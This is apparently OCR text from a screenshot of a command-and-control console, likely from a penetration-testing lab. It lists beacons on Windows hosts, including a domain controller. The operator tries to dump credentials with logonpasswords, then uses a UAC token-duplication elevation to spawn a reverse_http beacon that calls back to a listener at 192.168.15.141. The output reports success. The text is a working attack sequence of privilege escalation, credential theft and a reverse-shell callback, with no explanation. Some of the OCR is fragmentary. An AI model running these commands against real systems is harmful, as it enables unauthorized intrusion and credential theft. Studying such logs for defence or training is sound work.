 external internal listener user computer
192.168.15.140 192.168.15.140 windows_listen Administrator * DC
192.168.15.145 192.168.15.145 windows_listen jack * SER2008-01
192.168.15.145 192.168.15.145 windows_listen jack SER2008-01
a
Event Log X Beacon 192.168.15.140@3740 X Beacon 192.168.15.145@2900 X Beacon 192.168.15.145@2184 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> logonpasswords
[-] logonpasswords error: this command requires administrator privileges
[+] host called home, sent: 16 bytes
beacon> elevate uac-token-duplication windows_listen
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.15.141:80) in a high integrity process (token
[+] host called home, sent: 218039 bytes
[+] received output:
[+] Success! Used token from PID 2932